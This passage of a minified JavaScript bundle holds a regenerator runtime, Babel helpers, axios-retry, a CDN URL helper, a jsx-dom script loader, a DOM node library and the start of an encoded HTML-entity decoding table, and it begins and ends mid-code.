r(o.catchLoc,!0);if(this.prev<o.finallyLoc)return r(o.finallyLoc)}else if(c){if(this.prev<o.catchLoc)return r(o.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return r(o.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&s.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var o=i?i.completion:{};return o.type=t,o.arg=e,i?(this.method="next",this.next=i.finallyLoc,b):this.complete(o)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),b},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),D(n),b}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;D(n)}return i}}throw Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:L(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),b}},n}t.exports=i,t.exports.__esModule=!0,t.exports["default"]=t.exports},80940:t=>{function e(n){return t.exports=e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports["default"]=t.exports,e(n)}t.exports=e,t.exports.__esModule=!0,t.exports["default"]=t.exports},51014:(t,e,n)=>{var r=n(80595)();t.exports=r;try{regeneratorRuntime=r}catch(i){"object"===typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},27177:(t,e,n)=>{"use strict";function r(t,e,n,r,i,o,s){try{var a=t[o](s),c=a.value}catch(t){return void n(t)}a.done?e(c):Promise.resolve(c).then(r,i)}function i(t){return function(){var e=this,n=arguments;return new Promise((function(i,o){var s=t.apply(e,n);function a(t){r(s,i,o,a,c,"next",t)}function c(t){r(s,i,o,a,c,"throw",t)}a(void 0)}))}}n.d(e,{A:()=>i})},62971:(t,e,n)=>{"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}n.d(e,{A:()=>r})},10047:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(46429);function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,(0,r.A)(i.key),i)}}function o(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}},40785:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(46429);function i(t,e,n){return(e=(0,r.A)(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},46429:(t,e,n)=>{"use strict";function r(t){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}function i(t,e){if("object"!=r(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var i=n.call(t,e||"default");if("object"!=r(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}function o(t){var e=i(t,"string");return"symbol"==r(e)?e:e+""}n.d(e,{A:()=>o})},82227:(t,e,n)=>{"use strict";n.d(e,{Ay:()=>S});var r=n(51589);function i(t,e,n,r,i,o,s){try{var a=t[o](s),c=a.value}catch(l){return void n(l)}a.done?e(c):Promise.resolve(c).then(r,i)}function o(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var s=t.apply(e,n);function a(t){i(s,r,o,a,c,"next",t)}function c(t){i(s,r,o,a,c,"throw",t)}a(void 0)}))}}function s(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?s(Object(n),!0).forEach((function(e){c(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function c(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var l="axios-retry";function u(t){var e=["ERR_CANCELED","ECONNABORTED"];return!t.response&&Boolean(t.code)&&!e.includes(t.code)&&r(t)}var h=["get","head","options"],f=h.concat(["put","delete"]);function p(t){return"ECONNABORTED"!==t.code&&(!t.response||t.response.status>=500&&t.response.status<=599)}function d(t){return!!t.config&&(p(t)&&-1!==h.indexOf(t.config.method))}function m(t){return!!t.config&&(p(t)&&-1!==f.indexOf(t.config.method))}function g(t){return u(t)||m(t)}function y(){return 0}function v(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:100,n=Math.pow(2,t)*e,r=.2*n*Math.random();return n+r}var b={retries:3,retryCondition:g,retryDelay:y,shouldResetTimeout:!1,onRetry:()=>{}};function w(t,e){return a(a(a({},b),e),t[l])}function _(t,e){var n=w(t,e);return n.retryCount=n.retryCount||0,t[l]=n,n}function x(t,e){t.defaults.agent===e.agent&&delete e.agent,t.defaults.httpAgent===e.httpAgent&&delete e.httpAgent,t.defaults.httpsAgent===e.httpsAgent&&delete e.httpsAgent}function k(t,e){return A.apply(this,arguments)}function A(){return A=o((function*(t,e){var{retries:n,retryCondition:r}=t,i=t.retryCount<n&&r(e);if("object"===typeof i)try{var o=yield i;return!1!==o}catch(s){return!1}return i})),A.apply(this,arguments)}function S(t,e){var n=t.interceptors.request.use((t=>{var n=_(t,e);return n.lastRequestTime=Date.now(),t})),r=t.interceptors.response.use(null,function(){var n=o((function*(n){var{config:r}=n;if(!r)return Promise.reject(n);var i=_(r,e);if(yield k(i,n)){i.retryCount+=1;var{retryDelay:o,shouldResetTimeout:s,onRetry:a}=i,c=o(i.retryCount,n);if(x(t,r),!s&&r.timeout&&i.lastRequestTime){var l=Date.now()-i.lastRequestTime,u=r.timeout-l-c;if(u<=0)return Promise.reject(n);r.timeout=u}return r.transformRequest=[t=>t],yield a(i.retryCount,n,r),new Promise((e=>setTimeout((()=>e(t(r))),c)))}return Promise.reject(n)}));return function(t){return n.apply(this,arguments)}}());return{requestInterceptorId:n,responseInterceptorId:r}}S.isNetworkError=u,S.isSafeRequestError=d,S.isIdempotentRequestError=m,S.isNetworkOrIdempotentRequestError=g,S.exponentialDelay=v,S.isRetryableError=p},55854:(t,e,n)=>{"use strict";n.d(e,{Fk:()=>u,Ir:()=>l,hD:()=>R,j$:()=>s,kG:()=>B,lQ:()=>c,qn:()=>a,rX:()=>$});const r="npm2url/dist/index.cjs",i={jsdelivr:t=>`https://cdn.jsdelivr.net/npm/${t}`,unpkg:t=>`https://unpkg.com/${t}`};async function o(t,e){const n=await fetch(t,{signal:e});if(!n.ok)throw n;await n.text()}class s{constructor(){this.providers={...i},this.provider="jsdelivr"}async getFastestProvider(t=5e3,e=r){const n=new AbortController;let i=0;try{return await new Promise(((r,s)=>{Promise.all(Object.entries(this.providers).map((async([t,i])=>{try{await o(i(e),n.signal),r(t)}catch{}}))).then((()=>s(new Error("All providers failed")))),i=setTimeout(s,t,new Error("Timed out"))}))}finally{n.abort(),clearTimeout(i)}}async findFastestProvider(t,e){return this.provider=await this.getFastestProvider(t,e),this.provider}setProvider(t,e){e?this.providers[t]=e:delete this.providers[t]}getFullUrl(t,e=this.provider){if(t.includes("://"))return t;const n=this.providers[e];if(!n)throw new Error(`Provider ${e} not found`);return n(t)}}new s;class a{constructor(){this.listeners=[]}tap(t){return this.listeners.push(t),()=>this.revoke(t)}revoke(t){const e=this.listeners.indexOf(t);e>=0&&this.listeners.splice(e,1)}revokeAll(){this.listeners.splice(0)}call(...t){for(const e of this.listeners)e(...t)}}Math.random().toString(36).slice(2,8);function c(){}function l(t,e){const n=(t,r)=>e(t,(()=>{var e;return null==(e=t.children)?void 0:e.map((e=>n(e,t)))}),r);return n(t)}function u(t,e){return(...n)=>e(t,...n)}function h(){const t={};return t.promise=new Promise(((e,n)=>{t.resolve=e,t.reject=n})),t}function f(t){const e={};return function(...n){const r=`${n[0]}`;let i=e[r];return i||(i={value:t(...n)},e[r]=i),i.value}}
/*! @gera2ld/jsx-dom v2.2.2 | ISC License */
const p=1,d=2,m="http://www.w3.org/2000/svg",g="http://www.w3.org/1999/xlink",y={show:g,actuate:g,href:g},v=t=>"string"===typeof t||"number"===typeof t,b=t=>(null==t?void 0:t.vtype)===p,w=t=>(null==t?void 0:t.vtype)===d;function _(t,e,...n){return e=Object.assign({},e,{children:1===n.length?n[0]:n}),x(t,e)}function x(t,e){let n;if("string"===typeof t)n=p;else{if("function"!==typeof t)throw new Error("Invalid VNode type");n=d}return{vtype:n,type:t,props:e}}function k(t){return t.children}const A={isSvg:!1};function S(t,e){Array.isArray(e)||(e=[e]),e=e.filter(Boolean),e.length&&t.append(...e)}function E(t,e,n){for(const r in e)if("key"!==r&&"children"!==r&&"ref"!==r)if("dangerouslySetInnerHTML"===r)t.innerHTML=e[r].__html;else if("innerHTML"===r||"textContent"===r||"innerText"===r||"value"===r&&["textarea","select"].includes(t.tagName)){const n=e[r];null!=n&&(t[r]=n)}else r.startsWith("on")?t[r.toLowerCase()]=e[r]:T(t,r,e[r],n.isSvg)}const C={className:"class",labelFor:"for"};function T(t,e,n,r){if(e=C[e]||e,!0===n)t.setAttribute(e,"");else if(!1===n)t.removeAttribute(e);else{const i=r?y[e]:void 0;void 0!==i?t.setAttributeNS(i,e,n):t.setAttribute(e,n)}}function O(t){return t.reduce(((t,e)=>t.concat(e)),[])}function M(t,e){return Array.isArray(t)?O(t.map((t=>M(t,e)))):N(t,e)}function N(t,e=A){if(null==t||"boolean"===typeof t)return null;if(t instanceof Node)return t;if(w(t)){const{type:n,props:r}=t;if(n===k){const t=document.createDocumentFragment();if(r.children){const n=M(r.children,e);S(t,n)}return t}const i=n(r);return N(i,e)}if(v(t))return document.createTextNode(`${t}`);if(b(t)){let n;const{type:r,props:i}=t;if(e.isSvg||"svg"!==r||(e=Object.assign({},e,{isSvg:!0})),n=e.isSvg?document.createElementNS(m,r):document.createElement(r),E(n,i,e),i.children){let t=e;e.isSvg&&"foreignObject"===r&&(t=Object.assign({},t,{isSvg:!1}));const o=M(i.children,t);null!=o&&S(n,o)}const{ref:o}=i;return"function"===typeof o&&o(n),n}throw new Error("mount: Invalid Vnode!")}function D(t){return N(t)}function I(...t){return D(_(...t))}const L=f((t=>{document.head.append(I("link",{rel:"preload",as:"script",href:t}))})),q={};async function F(t,e){var n;const r="script"===t.type&&(null==(n=t.data)?void 0:n.src)||"";if(t.loaded||(t.loaded=q[r]),!t.loaded){const n=h();if(t.loaded=n.promise,"script"===t.type&&(document.head.append(I("script",{...t.data,onLoad:()=>n.resolve(),onError:n.reject})),r?q[r]=t.loaded:n.resolve()),"iife"===t.type){const{fn:r,getParams:i}=t.data;r(...(null==i?void 0:i(e))||[]),n.resolve()}}await t.loaded}async function B(t,e){t.forEach((t=>{var e;"script"===t.type&&(null==(e=t.data)?void 0:e.src)&&L(t.data.src)})),e={getMarkmap:()=>window.markmap,...e};for(const n of t)await F(n,e)}function R(t){return{type:"script",data:{src:t}}}function $(t){return{type:"stylesheet",data:{href:t}}}},16660:(t,e,n)=>{"use strict";n.d(e,{Ge:()=>Om});var r={};n.r(r),n.d(r,{decode:()=>Qo,encode:()=>rs,format:()=>is,parse:()=>ws});var i={};n.r(i),n.d(i,{Any:()=>ks,Cc:()=>As,Cf:()=>Ss,P:()=>_s,S:()=>xs,Z:()=>Es});var o={};n.r(o),n.d(o,{arrayReplaceAt:()=>ra,assign:()=>na,escapeHtml:()=>ya,escapeRE:()=>ba,fromCodePoint:()=>oa,has:()=>ea,isMdAsciiPunct:()=>ka,isPunctChar:()=>xa,isSpace:()=>wa,isString:()=>Qs,isValidEntityCode:()=>ia,isWhiteSpace:()=>_a,lib:()=>Sa,normalizeReference:()=>Aa,unescapeAll:()=>fa,unescapeMd:()=>ha});var s={};n.r(s),n.d(s,{parseLinkDestination:()=>Ca,parseLinkLabel:()=>Ea,parseLinkTitle:()=>Ta});var a=n(55854);const c={_useHtmlParser2:!1};function l(t,e){if(!t)return null!==e&&void 0!==e?e:c;const n={_useHtmlParser2:!!t.xmlMode,...e,...t};return t.xml?(n._useHtmlParser2=!0,n.xmlMode=!0,!0!==t.xml&&Object.assign(n,t.xml)):t.xmlMode&&(n._useHtmlParser2=!0),n}var u;function h(t){return t.type===u.Tag||t.type===u.Script||t.type===u.Style}(function(t){t["Root"]="root",t["Text"]="text",t["Directive"]="directive",t["Comment"]="comment",t["Script"]="script",t["Style"]="style",t["Tag"]="tag",t["CDATA"]="cdata",t["Doctype"]="doctype"})(u||(u={}));const f=u.Root,p=u.Text,d=u.Directive,m=u.Comment,g=u.Script,y=u.Style,v=u.Tag,b=u.CDATA,w=u.Doctype;class _{constructor(){this.parent=null,this.prev=null,this.next=null,this.startIndex=null,this.endIndex=null}get parentNode(){return this.parent}set parentNode(t){this.parent=t}get previousSibling(){return this.prev}set previousSibling(t){this.prev=t}get nextSibling(){return this.next}set nextSibling(t){this.next=t}cloneNode(t=!1){return B(this,t)}}class x extends _{constructor(t){super(),this.data=t}get nodeValue(){return this.data}set nodeValue(t){this.data=t}}class k extends x{constructor(){super(...arguments),this.type=u.Text}get nodeType(){return 3}}class A extends x{constructor(){super(...arguments),this.type=u.Comment}get nodeType(){return 8}}class S extends x{constructor(t,e){super(e),this.name=t,this.type=u.Directive}get nodeType(){return 1}}class E extends _{constructor(t){super(),this.children=t}get firstChild(){var t;return null!==(t=this.children[0])&&void 0!==t?t:null}get lastChild(){return this.children.length>0?this.children[this.children.length-1]:null}get childNodes(){return this.children}set childNodes(t){this.children=t}}class C extends E{constructor(){super(...arguments),this.type=u.CDATA}get nodeType(){return 4}}class T extends E{constructor(){super(...arguments),this.type=u.Root}get nodeType(){return 9}}class O extends E{constructor(t,e,n=[],r=("script"===t?u.Script:"style"===t?u.Style:u.Tag)){super(n),this.name=t,this.attribs=e,this.type=r}get nodeType(){return 1}get tagName(){return this.name}set tagName(t){this.name=t}get attributes(){return Object.keys(this.attribs).map((t=>{var e,n;return{name:t,value:this.attribs[t],namespace:null===(e=this["x-attribsNamespace"])||void 0===e?void 0:e[t],prefix:null===(n=this["x-attribsPrefix"])||void 0===n?void 0:n[t]}}))}}function M(t){return h(t)}function N(t){return t.type===u.CDATA}function D(t){return t.type===u.Text}function I(t){return t.type===u.Comment}function L(t){return t.type===u.Directive}function q(t){return t.type===u.Root}function F(t){return Object.prototype.hasOwnProperty.call(t,"children")}function B(t,e=!1){let n;if(D(t))n=new k(t.data);else if(I(t))n=new A(t.data);else if(M(t)){const r=e?R(t.children):[],i=new O(t.name,{...t.attribs},r);r.forEach((t=>t.parent=i)),null!=t.namespace&&(i.namespace=t.namespace),t["x-attribsNamespace"]&&(i["x-attribsNamespace"]={...t["x-attribsNamespace"]}),t["x-attribsPrefix"]&&(i["x-attribsPrefix"]={...t["x-attribsPrefix"]}),n=i}else if(N(t)){const r=e?R(t.children):[],i=new C(r);r.forEach((t=>t.parent=i)),n=i}else if(q(t)){const r=e?R(t.children):[],i=new T(r);r.forEach((t=>t.parent=i)),t["x-mode"]&&(i["x-mode"]=t["x-mode"]),n=i}else{if(!L(t))throw new Error(`Not implemented yet: ${t.type}`);{const e=new S(t.name,t.data);null!=t["x-name"]&&(e["x-name"]=t["x-name"],e["x-publicId"]=t["x-publicId"],e["x-systemId"]=t["x-systemId"]),n=e}}return n.startIndex=t.startIndex,n.endIndex=t.endIndex,null!=t.sourceCodeLocation&&(n.sourceCodeLocation=t.sourceCodeLocation),n}function R(t){const e=t.map((t=>B(t,!0)));for(let n=1;n<e.length;n++)e[n].prev=e[n-1],e[n-1].next=e[n];return e}const $={withStartIndices:!1,withEndIndices:!1,xmlMode:!1};class z{constructor(t,e,n){this.dom=[],this.root=new T(this.dom),this.done=!1,this.tagStack=[this.root],this.lastNode=null,this.parser=null,"function"===typeof e&&(n=e,e=$),"object"===typeof t&&(e=t,t=void 0),this.callback=null!==t&&void 0!==t?t:null,this.options=null!==e&&void 0!==e?e:$,this.elementCB=null!==n&&void 0!==n?n:null}onparserinit(t){this.parser=t}onreset(){this.dom=[],this.root=new T(this.dom),this.done=!1,this.tagStack=[this.root],this.lastNode=null,this.parser=null}onend(){this.done||(this.done=!0,this.parser=null,this.handleCallback(null))}onerror(t){this.handleCallback(t)}onclosetag(){this.lastNode=null;const t=this.tagStack.pop();this.options.withEndIndices&&(t.endIndex=this.parser.endIndex),this.elementCB&&this.elementCB(t)}onopentag(t,e){const n=this.options.xmlMode?u.Tag:void 0,r=new O(t,e,void 0,n);this.addNode(r),this.tagStack.push(r)}ontext(t){const{lastNode:e}=this;if(e&&e.type===u.Text)e.data+=t,this.options.withEndIndices&&(e.endIndex=this.parser.endIndex);else{const e=new k(t);this.addNode(e),this.lastNode=e}}oncomment(t){if(this.lastNode&&this.lastNode.type===u.Comment)return void(this.lastNode.data+=t);const e=new A(t);this.addNode(e),this.lastNode=e}oncommentend(){this.lastNode=null}oncdatastart(){const t=new k(""),e=new C([t]);this.addNode(e),t.parent=e,this.lastNode=t}oncdataend(){this.lastNode=null}onprocessinginstruction(t,e){const n=new S(t,e);this.addNode(n)}handleCallback(t){if("function"===typeof this.callback)this.callback(t,this.dom);else if(t)throw t}addNode(t){const e=this.tagStack[this.tagStack.length-1],n=e.children[e.children.length-1];this.options.withStartIndices&&(t.startIndex=this.parser.startIndex),this.options.withEndIndices&&(t.endIndex=this.parser.endIndex),e.children.push(t),n&&(t.prev=n,n.next=t),t.parent=e,this.lastNode=null}}const P=new Uint16Array('ᵁ<Õıʊҝջאٵ۞ޢߖࠏ੊ઑඡ๭༉༦჊ረዡᐕᒝᓃᓟᔥ\0\0\0\0\0\0ᕫᛍᦍᰒᷝ὾⁠↰⊍⏀⏻⑂⠤⤒ⴈ⹈⿎〖㊺㘹㞬㣾㨨㩱㫠㬮ࠀEMabcfglmnoprstu\\bfms¦³¹ÈÏlig耻Æ䃆P耻&䀦cute耻Á䃁reve;䄂Āiyx}rc耻Â䃂;䐐r;쀀𝔄rave耻À䃀pha;䎑acr;䄀d;橓Āgp¡on;䄄f;쀀𝔸plyFunction;恡ing耻Å䃅Ācs¾Ãr;쀀𝒜ign;扔ilde耻Ã䃃ml耻Ä䃄ЀaceforsuåûþėĜĢħĪĀcrêòkslash;或Ŷöø;櫧ed;挆y;䐑ƀcrtąċĔause;戵noullis;愬a;䎒r;쀀𝔅pf;쀀𝔹eve;䋘còēmpeq;扎܀HOacdefhilorsuōőŖƀƞƢƵƷƺǜȕɳɸɾcy;䐧PY耻©䂩ƀcpyŝŢźute;䄆Ā;iŧŨ拒talDifferentialD;慅leys;愭ȀaeioƉƎƔƘron;䄌dil耻Ç䃇rc;䄈nint;戰ot;䄊ĀdnƧƭilla;䂸terDot;䂷òſi;䎧rcleȀDMPTǇǋǑǖot;抙inus;抖lus;投imes;抗oĀcsǢǸkwiseContourIntegral;戲eCurlyĀDQȃȏoubleQuote;思uote;怙ȀlnpuȞȨɇɕonĀ;eȥȦ户;橴ƀgitȯȶȺruent;扡nt;戯ourIntegral;戮ĀfrɌɎ;愂oduct;成nterClockwiseContourIntegral;戳oss;樯cr;쀀𝒞pĀ;Cʄʅ拓ap;才րDJSZacefiosʠʬʰʴʸˋ˗ˡ˦̳ҍĀ;oŹʥtrahd;椑cy;䐂cy;䐅cy;䐏ƀgrsʿ˄ˇger;怡r;憡hv;櫤Āayː˕ron;䄎;䐔lĀ;t˝˞戇a;䎔r;쀀𝔇Āaf˫̧Ācm˰̢riticalȀADGT̖̜̀̆cute;䂴oŴ̋̍;䋙bleAcute;䋝rave;䁠ilde;䋜ond;拄ferentialD;慆Ѱ̽\0\0\0͔͂\0Ѕf;쀀𝔻ƀ;DE͈͉͍䂨ot;惜qual;扐blèCDLRUVͣͲ΂ϏϢϸontourIntegraìȹoɴ͹\0\0ͻ»͉nArrow;懓Āeo·ΤftƀARTΐΖΡrrow;懐ightArrow;懔eåˊngĀLRΫτeftĀARγιrrow;柸ightArrow;柺ightArrow;柹ightĀATϘϞrrow;懒ee;抨pɁϩ\0\0ϯrrow;懑ownArrow;懕erticalBar;戥ǹABLRTaВЪаўѿͼrrowƀ;BUНОТ憓ar;椓pArrow;懵reve;䌑eft˒к\0ц\0ѐightVector;楐eeVector;楞ectorĀ;Bљњ憽ar;楖ightǔѧ\0ѱeeVector;楟ectorĀ;BѺѻ懁ar;楗eeĀ;A҆҇护rrow;憧ĀctҒҗr;쀀𝒟rok;䄐ࠀNTacdfglmopqstuxҽӀӄӋӞӢӧӮӵԡԯԶՒ՝ՠեG;䅊H耻Ð䃐cute耻É䃉ƀaiyӒӗӜron;䄚rc耻Ê䃊;䐭ot;䄖r;쀀𝔈rave耻È䃈ement;戈ĀapӺӾcr;䄒tyɓԆ\0\0ԒmallSquare;旻erySmallSquare;斫ĀgpԦԪon;䄘f;쀀𝔼silon;䎕uĀaiԼՉlĀ;TՂՃ橵ilde;扂librium;懌Āci՗՚r;愰m;橳a;䎗ml耻Ë䃋Āipժկsts;戃onentialE;慇ʀcfiosօֈ֍ֲ׌y;䐤r;쀀𝔉lledɓ֗\0\0֣mallSquare;旼erySmallSquare;斪Ͱֺ\0ֿ\0\0ׄf;쀀𝔽All;戀riertrf;愱cò׋؀JTabcdfgorstר׬ׯ׺؀ؒؖ؛؝أ٬ٲcy;䐃耻>䀾mmaĀ;d׷׸䎓;䏜reve;䄞ƀeiy؇،ؐdil;䄢rc;䄜;䐓ot;䄠r;쀀𝔊;拙pf;쀀𝔾eater̀EFGLSTصلَٖٛ٦qualĀ;Lؾؿ扥ess;招ullEqual;执reater;檢ess;扷lantEqual;橾ilde;扳cr;쀀𝒢;扫ЀAacfiosuڅڋږڛڞڪھۊRDcy;䐪Āctڐڔek;䋇;䁞irc;䄤r;愌lbertSpace;愋ǰگ\0ڲf;愍izontalLine;攀Āctۃۅòکrok;䄦mpńېۘownHumðįqual;扏܀EJOacdfgmnostuۺ۾܃܇܎ܚܞܡܨ݄ݸދޏޕcy;䐕lig;䄲cy;䐁cute耻Í䃍Āiyܓܘrc耻Î䃎;䐘ot;䄰r;愑rave耻Ì䃌ƀ;apܠܯܿĀcgܴܷr;䄪inaryI;慈lieóϝǴ݉\0ݢĀ;eݍݎ戬Āgrݓݘral;戫section;拂isibleĀCTݬݲomma;恣imes;恢ƀgptݿރވon;䄮f;쀀𝕀a;䎙cr;愐ilde;䄨ǫޚ\0ޞcy;䐆l耻Ï䃏ʀcfosuެ޷޼߂ߐĀiyޱ޵rc;䄴;䐙r;쀀𝔍pf;쀀𝕁ǣ߇\0ߌr;쀀𝒥rcy;䐈kcy;䐄΀HJacfosߤߨ߽߬߱ࠂࠈcy;䐥cy;䐌ppa;䎚Āey߶߻dil;䄶;䐚r;쀀𝔎pf;쀀𝕂cr;쀀𝒦րJTaceflmostࠥࠩࠬࡐࡣ঳সে্਷ੇcy;䐉耻<䀼ʀcmnpr࠷࠼ࡁࡄࡍute;䄹bda;䎛g;柪lacetrf;愒r;憞ƀaeyࡗ࡜ࡡron;䄽dil;䄻;䐛Āfsࡨ॰tԀACDFRTUVarࡾࢩࢱࣦ࣠ࣼयज़ΐ४Ānrࢃ࢏gleBracket;柨rowƀ;BR࢙࢚࢞憐ar;懤ightArrow;懆eiling;挈oǵࢷ\0ࣃbleBracket;柦nǔࣈ\0࣒eeVector;楡ectorĀ;Bࣛࣜ懃ar;楙loor;挊ightĀAV࣯ࣵrrow;憔ector;楎Āerँगeƀ;AVउऊऐ抣rrow;憤ector;楚iangleƀ;BEतथऩ抲ar;槏qual;抴pƀDTVषूौownVector;楑eeVector;楠ectorĀ;Bॖॗ憿ar;楘ectorĀ;B॥०憼ar;楒ightáΜs̀EFGLSTॾঋকঝঢভqualGreater;拚ullEqual;扦reater;扶ess;檡lantEqual;橽ilde;扲r;쀀𝔏Ā;eঽা拘ftarrow;懚idot;䄿ƀnpw৔ਖਛgȀLRlr৞৷ਂਐeftĀAR০৬rrow;柵ightArrow;柷ightArrow;柶eftĀarγਊightáοightáϊf;쀀𝕃erĀLRਢਬeftArrow;憙ightArrow;憘ƀchtਾੀੂòࡌ;憰rok;䅁;扪Ѐacefiosuਗ਼੝੠੷੼અઋ઎p;椅y;䐜Ādl੥੯iumSpace;恟lintrf;愳r;쀀𝔐nusPlus;戓pf;쀀𝕄cò੶;䎜ҀJacefostuણધભીଔଙඑ඗ඞcy;䐊cute;䅃ƀaey઴હાron;䅇dil;䅅;䐝ƀgswે૰଎ativeƀMTV૓૟૨ediumSpace;怋hiĀcn૦૘ë૙eryThiî૙tedĀGL૸ଆreaterGreateòٳessLesóੈLine;䀊r;쀀𝔑ȀBnptଢନଷ଺reak;恠BreakingSpace;䂠f;愕ڀ;CDEGHLNPRSTV୕ୖ୪୼஡௫ఄ౞಄ದ೘ൡඅ櫬Āou୛୤ngruent;扢pCap;扭oubleVerticalBar;戦ƀlqxஃஊ஛ement;戉ualĀ;Tஒஓ扠ilde;쀀≂̸ists;戄reater΀;EFGLSTஶஷ஽௉௓௘௥扯qual;扱ullEqual;쀀≧̸reater;쀀≫̸ess;批lantEqual;쀀⩾̸ilde;扵umpń௲௽ownHump;쀀≎̸qual;쀀≏̸eĀfsఊధtTriangleƀ;BEచఛడ拪ar;쀀⧏̸qual;括s̀;EGLSTవశ఼ౄోౘ扮qual;扰reater;扸ess;쀀≪̸lantEqual;쀀⩽̸ilde;扴estedĀGL౨౹reaterGreater;쀀⪢̸essLess;쀀⪡̸recedesƀ;ESಒಓಛ技qual;쀀⪯̸lantEqual;拠ĀeiಫಹverseElement;戌ghtTriangleƀ;BEೋೌ೒拫ar;쀀⧐̸qual;拭ĀquೝഌuareSuĀbp೨೹setĀ;E೰ೳ쀀⊏̸qual;拢ersetĀ;Eഃആ쀀⊐̸qual;拣ƀbcpഓതൎsetĀ;Eഛഞ쀀⊂⃒qual;抈ceedsȀ;ESTലള഻െ抁qual;쀀⪰̸lantEqual;拡ilde;쀀≿̸ersetĀ;E൘൛쀀⊃⃒qual;抉ildeȀ;EFT൮൯൵ൿ扁qual;扄ullEqual;扇ilde;扉erticalBar;戤cr;쀀𝒩ilde耻Ñ䃑;䎝܀Eacdfgmoprstuvලෂ෉෕ෛ෠෧෼ขภยา฿ไlig;䅒cute耻Ó䃓Āiy෎ීrc耻Ô䃔;䐞blac;䅐r;쀀𝔒rave耻Ò䃒ƀaei෮ෲ෶cr;䅌ga;䎩cron;䎟pf;쀀𝕆enCurlyĀDQฎบoubleQuote;怜uote;怘;橔Āclวฬr;쀀𝒪ash耻Ø䃘iŬื฼de耻Õ䃕es;樷ml耻Ö䃖erĀBP๋๠Āar๐๓r;怾acĀek๚๜;揞et;掴arenthesis;揜Ҁacfhilors๿ງຊຏຒດຝະ໼rtialD;戂y;䐟r;쀀𝔓i;䎦;䎠usMinus;䂱Āipຢອncareplanåڝf;愙Ȁ;eio຺ູ໠໤檻cedesȀ;EST່້໏໚扺qual;檯lantEqual;扼ilde;找me;怳Ādp໩໮uct;戏ortionĀ;aȥ໹l;戝Āci༁༆r;쀀𝒫;䎨ȀUfos༑༖༛༟OT耻"䀢r;쀀𝔔pf;愚cr;쀀𝒬؀BEacefhiorsu༾གྷཇའཱིྦྷྪྭ႖ႩႴႾarr;椐G耻®䂮ƀcnrཎནབute;䅔g;柫rĀ;tཛྷཝ憠l;椖ƀaeyཧཬཱron;䅘dil;䅖;䐠Ā;vླྀཹ愜erseĀEUྂྙĀlq྇ྎement;戋uilibrium;懋pEquilibrium;楯r»ཹo;䎡ghtЀACDFTUVa࿁࿫࿳ဢဨၛႇϘĀnr࿆࿒gleBracket;柩rowƀ;BL࿜࿝࿡憒ar;懥eftArrow;懄eiling;按oǵ࿹\0စbleBracket;柧nǔည\0နeeVector;楝ectorĀ;Bဝသ懂ar;楕loor;挋Āerိ၃eƀ;AVဵံြ抢rrow;憦ector;楛iangleƀ;BEၐၑၕ抳ar;槐qual;抵pƀDTVၣၮၸownVector;楏eeVector;楜ectorĀ;Bႂႃ憾ar;楔ectorĀ;B႑႒懀ar;楓Āpuႛ႞f;愝ndImplies;楰ightarrow;懛ĀchႹႼr;愛;憱leDelayed;槴ڀHOacfhimoqstuფჱჷჽᄙᄞᅑᅖᅡᅧᆵᆻᆿĀCcჩხHcy;䐩y;䐨FTcy;䐬cute;䅚ʀ;aeiyᄈᄉᄎᄓᄗ檼ron;䅠dil;䅞rc;䅜;䐡r;쀀𝔖ortȀDLRUᄪᄴᄾᅉownArrow»ОeftArrow»࢚ightArrow»࿝pArrow;憑gma;䎣allCircle;战pf;쀀𝕊ɲᅭ\0\0ᅰt;戚areȀ;ISUᅻᅼᆉᆯ斡ntersection;抓uĀbpᆏᆞsetĀ;Eᆗᆘ抏qual;抑ersetĀ;Eᆨᆩ抐